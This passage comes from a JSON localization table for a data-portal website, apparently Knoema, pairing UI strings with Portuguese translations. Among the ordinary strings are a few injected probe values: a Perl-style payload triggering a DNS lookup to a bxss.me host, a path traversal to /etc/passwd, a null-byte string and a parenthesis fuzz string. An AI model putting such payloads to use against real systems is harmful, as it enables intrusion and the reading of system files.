","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Click the icon","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Topic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"in","Translation":"em","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"advanced maps will be ignored","Translation":"os mapas avançados serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/include-datasets-dialog.htm","Text":"Select dataset to include into Data Catalog","Translation":"Selecionar o conjunto de dados para incluir no catálogo de dados ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithg\\u0027.\\u0027cxqhdhna7c9d5.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(119).chr(71).chr(112).chr(78).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"ranking will be ignored","Translation":"a classificação será ignorada ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Already have Professional account?","Translation":"Já tem uma conta Profissional?","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"regions can be selected at a time","Translation":"regiões podem ser selecionadas de uma só vez","IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data consists of zeros only","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this page, sign up free.","Translation":"Para adicionar aos favoritos esta página, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push\\u0000","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Dashboard Customization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Day","Translation":"Ultimo dia","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"About {0} remaining","Translation":"Cerca de {0} restantes\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"無料で登録","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"View data","Translation":"Ver dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Chart.","Translation":"Gráfico de Área.\\n","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Select All","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Set Infographics Url","Translation":"Definir o URL do infográficos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Horizontal","Translation":"Horizontal ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Heatmap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of group here","Translation":"Escrever o nome do grupo aqui ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Dataset","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft Excel (XLSX)","Translation":"Microsoft Excel (XLSX)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Link visualization to ","Translation":"Vincular visualização a","IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"Cor de título","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit content roles","Translation":"Editar os roles de conteúdo","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level. Use \\u003cb\\u003e~\\u003c/b\\u003e in filter to select members up to 3rd level.","Translation":"Use \\u003cb\\u003eShift\\u003c/b\\u003e para seleccionar um intervalo consecutivo. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. em filtro para seleccionar todos os membros do 1 º, 2 º, 3 º nível. Use o filtro \\u003cb\\u003e~\\u003c/b\\u003e in para selecionar membros até o 3 º nível.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Timeseries","Translation":"Séries temporais ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Monthly","Translation":"Mensalmente ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Image","Translation":"Imagem","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancelar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"W","Translation":"W","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Visualization list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Confirmation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Guardar","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View data","Translation":"Ver dados","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this dataset","Translation":"Adicionar aos favoritos este conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Accessed On:","Translation":"Acesso em\\t","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Pinned pages","Translation":"Páginas adicionadas aos meus favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"More datasets on","Translation":"Mais conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Bids:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"A série temporal foi adicionada a [GadgetBin|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"More","Translation":"Mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Display units","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Medium","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your data is uploaded.","Translation":"Os seus dados foram transferidos.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from Bookmarks","Translation":"Colar dos Favoritos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Unfavorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datacalendar/data-calendar.js","Text":"No events found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-dataset-list-columns-dialog.htm","Text":"Select the fields you would like to export.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split vertically as its width is below the minimum threshold.","Translation":"O marcador de posição atual não pode ser dividido verticalmente já que sua largura é abaixo do límite mínimo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/search-no-results.htm","Text":"No results found for the filters applied. Please change your filter.","Translation":"Não foram encontrados resultados pelos filtros aplicados. Por favor, modifique seu filtro.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add atleast one member to Time dimension to use {gadgetType}","Translation":"Por favor adicione pelo menos um membro para a dimensão de tempo para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Add Calculation","Translation":"Adicionar cálculo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge. Please reduce it to 100 timeseries to load interactive visualizations or reduce to {limit} timeseries to request downloads.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Visualizations","Translation":"Visualizações","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Activate now","Translation":" Ative agora","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"1","Translation":"1","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"E-mail was successfully verified","Translation":"O e-mail foi verificado com sucesso","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Bubble","Translation":"Bolha","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has failed.","Translation":"Erro de verificação. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Select file to upload","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Use free data alert","Translation":"Use o alerta de dados gratuito","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Dataset","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Password updated.","Translation":"Senha atualizada.","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Questions?","Translation":"Nosso guia rápido ilustra as etapas básicas para usar a parametrização em seus relatórios de painel.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the reason for rejecting the location.","Translation":"Por favor, especifique a razão para excluir a localização.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on left","Translation":"Manter na parte esquerda ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Play","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Learn more","Translation":"aprender mais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Series","Translation":"Às séries","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Header","Translation":"Cabeçalho da fila","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Rows","Translation":"Às filas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlos Anmelden","Translation":null,"IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":"Você filtrou a lista de usuários.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":"Recolher","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Manager","Translation":"Gerente","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has negative values.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Edit description","Translation":"Editar descrição ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Add Group","Translation":"Adicionar grupo","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"No","Translation":"Não ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Log scale","Translation":"Escala do registro","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Showing results for","Translation":"Mostrar os resultados para ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"TreeMap","Translation":"Mapa de árvores","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View as Table","Translation":"Ver como tabela","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Dark","Translation":"Escuro ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"The data from input file will be appended to a dataset. Typically you should select this options when you need to push a batch of recent data into dataset like adding 2011 data to 2000-2010 which is already in a dataset. Make sure that input file has only unique records otherwise duplicated records will appear in a dataset.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Clusterize markers","Translation":"Clusterizar marcadores","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Divot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column Left Split","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and role updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied only if exactly one dimension is present in Series.","Translation":"Por favor, modifique sua seleção para aplicar a classificação. A classificação pode ser aplicada só se há exatamente uma dimensão presente nas Séries. ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Metadata Field","Translation":"Campo dos metadados ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Paste","Translation":"Colar","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Follow list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Select all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to export and save visualizations.","Translation":"Use barra de ação para exportar e salvar visualizações.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Y axis","Translation":"[x]Eixo Y","IsDisabled":true},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share","Translation":"Compartilhar ","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Sum","Translation":"Soma\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Columns settings are incorrect. Please check.","Translation":"A configuração de colunas está incorreto. Por favor, verifique.","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Automatic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Show arrows","Translation":"Mostrar as flechas","IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people pinned this page","Translation":"Número de pessoas afixados a esta página","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Change dataset","Translation":"Modificar o conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Sunburst","Translation":"Sunburst","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Open","Translation":"Abrir ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verification pending","Translation":"Verificação pendente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization settings applied","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Find Similar","Translation":"Encontrar similar\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Send request","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit Content Roles","Translation":"Editar os roles de conteúdo","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Please enter valid email.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"L\\u0027ensemble de données demandé n\\u0027existe pas ou vous ne pouvez pas y accéder..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"There is not enough space to store a gadget in Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Eliminar alerta","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Activate Knoema Professional for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Independent","Translation":"Independente ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"मुफ्त में साइनअप हो","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by page","Translation":"Controlado pela página","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dataset Selection","Translation":"Seleção do conjunto de dados","IsDisabled":false},{"Scope":"~/tmpl/geoplayground/tooltip.htm","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Text align","Translation":"Alinhamento de texto","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Column is required field","Translation":"Coluna é um campo obrigatório","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/indicator-comment.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"Less","Translation":"Menos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Open links in","Translation":"Abrir links em","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Personal","Translation":"Pessoal ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Require registration to export visualizations","Translation":"Exige um registro para exportar visualizações","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Replace empty text with","Translation":"Substituir o texto vazio com ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictogram","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Favorites","Translation":"Favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Icon set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"To enjoy unlimited access to data alert content subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para desfrutar de acesso ilimitado ao conteúdo do alerta de dados, inscreva-se a \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Insert static images instead of live charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of page views","Translation":"Número de páginas consultadas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary axis","Translation":"Eixo primário\\n","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"All regions","Translation":"Todas as regiões","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Schließen","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"प्रतिलिपि","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thin","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":"You have successfuly created portal","Translation":"Você criou com sucesso o portal","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Pin time series","Translation":"Afixar a série temporal","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"This dataset is already added. Please select another dataset.","Translation":"Este conjunto de dados já é adicionado. Por favor, seleccione outro conjunto de dados.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Best result","Translation":"Melhor resultado","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"First","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"to view source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"bubble gadgets will be ignored","Translation":"os gadgets de bolhas serão ignorados ","IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your job title","Translation":"seu cargo","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Registered","Translation":"Registrado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of existing fields.","Translation":"O nome é incorreto. Por favor, não utilize o nome de campos existentes. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Are you sure you want to delete this field?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"User","Translation":"Usuário","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this dataset","Translation":"Siga este conjunto de dados","IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":"Somente os usuários mostrados serão exportados.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"База данных не существует или вы не имеете к ней 